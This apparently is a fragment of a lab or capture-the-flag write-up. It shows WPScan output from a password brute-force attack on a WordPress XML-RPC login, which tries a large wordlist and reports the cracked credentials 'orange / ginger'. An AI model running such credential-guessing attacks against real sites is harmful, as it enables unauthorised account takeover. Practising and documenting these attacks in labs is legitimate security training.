 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - orange / ginger
Trying orange / blink182 Time: 00:00:01 <                       > (165 / 14344557)  0.00%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: orange, Password: ginger
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jul 21 09:32:35 2024
[+] Requests Done: 305
[+] Cached Requests: 30
Lusen@lusensec.github.io